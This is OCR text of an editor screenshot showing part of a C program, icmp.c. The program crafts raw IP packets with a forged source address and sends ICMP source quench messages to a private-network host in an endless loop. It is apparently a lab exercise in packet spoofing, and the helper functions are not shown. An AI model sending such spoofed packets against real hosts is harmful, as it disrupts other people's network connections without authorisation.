 ~/icmp.c - Sublime Text (UNREGISTERED)
En
6:45 AM
icmp.c
91
92 char buffer[1500];
93
94 memset(buffer,0,1500);
95
96 int i;
97
98 struct icmpheader *icmp = (struct icmpheader *) (buffer + sizeof(struct ipheader));
99 icmp->icmp_type = 4;
100 icmp->icmp_code = 0;
101 icmp->icmp_chksum = 0;
102 icmp->icmp_chksum = in_cksum((unsigned short *)icmp,sizeof(struct icmpheader));
103
104
105
106
107 struct ipheader *ip = (struct ipheader *) buffer;
108 ip->iph_ver = 4;
109 ip->iph_ihl = 5;
110 ip->iph_ttl = 20;
111 ip->iph_sourceip.s_addr = inet_addr("192.168.1.109");
112 ip->iph_destip.s_addr = inet_addr("192.168.1.105");
113 ip->iph_protocol = IPPROTO_ICMP;
114 ip->iph_len = htons(sizeof(struct ipheader) + sizeof(struct icmpheader));
115
116 printf("Sending icmp source quench messages...\n");
117 while(1){
118 sleep(1);
119 send_raw_ip_packet(ip);
120 }
121
122
123 return 0;
124
125
126
127 }
Line 118, Column 18
Tab Size: 4
C